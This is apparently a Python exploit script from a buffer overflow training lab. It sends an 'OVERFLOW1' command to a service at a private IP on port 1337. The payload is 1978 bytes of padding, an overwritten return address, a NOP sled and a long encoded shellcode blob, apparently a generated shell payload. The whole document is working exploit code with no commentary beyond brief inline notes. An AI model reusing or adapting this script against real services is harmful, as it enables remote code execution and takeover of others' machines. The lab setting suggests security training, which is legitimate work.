 import socket
ip = "192.168.50.163"
port = 1337
timeout = 5
padding = "A" * 1978
eip = "\xaf\x11\x50\x62" # Compensating for the endianess
nops = "\x90" * 32 # Give space for the payload to grow!
buf =  b""
buf += b"\xdb\xcb\xb8\x99\x75\xf4\x3f\xd9\x74\x24\xf4\x5b"
buf += b"\x2b\xc9\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x72"
buf += b"\x89\x16\xca\x78\x9a\x55\x35\x80\x5b\x3a\xbf\x65"
buf += b"\x6a\x7a\xdb\xee\xdd\x4a\xaf\xa2\xd1\x21\xfd\x56"
buf += b"\x61\x47\x2a\x59\xc2\xe2\x0c\x54\xd3\x5f\x6c\xf7"
buf += b"\x57\xa2\xa1\xd7\x66\x6d\xb4\x16\xae\x90\x35\x4a"
buf += b"\x67\xde\xe8\x7a\x0c\xaa\x30\xf1\x5e\x3a\x31\xe6"
buf += b"\x17\x3d\x10\xb9\x2c\x64\xb2\x38\xe0\x1c\xfb\x22"
buf += b"\xe5\x19\xb5\xd9\xdd\xd6\x44\x0b\x2c\x16\xea\x72"
buf += b"\x80\xe5\xf2\xb3\x27\x16\x81\xcd\x5b\xab\x92\x0a"
buf += b"\x21\x77\x16\x88\x81\xfc\x80\x74\x33\xd0\x57\xff"
buf += b"\x3f\x9d\x1c\xa7\x23\x20\xf0\xdc\x58\xa9\xf7\x32"
buf += b"\xe9\xe9\xd3\x96\xb1\xaa\x7a\x8f\x1f\x1c\x82\xcf"
buf += b"\xff\xc1\x26\x84\x12\x15\x5b\xc7\x7a\xda\x56\xf7"
buf += b"\x7a\x74\xe0\x84\x48\xdb\x5a\x02\xe1\x94\x44\xd5"
buf += b"\x06\x8f\x31\x49\xf9\x30\x42\x40\x3e\x64\x12\xfa"
buf += b"\x97\x05\xf9\xfa\x18\xd0\xae\xaa\xb6\x8b\x0e\x1a"
buf += b"\x77\x7c\xe7\x70\x78\xa3\x17\x7b\x52\xcc\xb2\x86"
buf += b"\x35\x33\xea\xba\xa1\xdb\xe9\xba\x38\x41\x67\x5c"
buf += b"\x50\x69\x21\xf7\xcd\x10\x68\x83\x6c\xdc\xa6\xee"
buf += b"\xaf\x56\x45\x0f\x61\x9f\x20\x03\x16\x6f\x7f\x79"
buf += b"\xb1\x70\x55\x15\x5d\xe2\x32\xe5\x28\x1f\xed\xb2"
buf += b"\x7d\xd1\xe4\x56\x90\x48\x5f\x44\x69\x0c\x98\xcc"
buf += b"\xb6\xed\x27\xcd\x3b\x49\x0c\xdd\x85\x52\x08\x89"
buf += b"\x59\x05\xc6\x67\x1c\xff\xa8\xd1\xf6\xac\x62\xb5"
buf += b"\x8f\x9e\xb4\xc3\x8f\xca\x42\x2b\x21\xa3\x12\x54"
buf += b"\x8e\x23\x93\x2d\xf2\xd3\x5c\xe4\xb6\xf4\xbe\x2c"
buf += b"\xc3\x9c\x66\xa5\x6e\xc1\x98\x10\xac\xfc\x1a\x90"
buf += b"\x4d\xfb\x03\xd1\x48\x47\x84\x0a\x21\xd8\x61\x2c"
buf += b"\x96\xd9\xa3"
payload = padding + eip + nops + buf.decode("latin-1")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)
s.send(bytes("OVERFLOW1 " + payload,"latin-1"))
s.recv(1024)
s.close()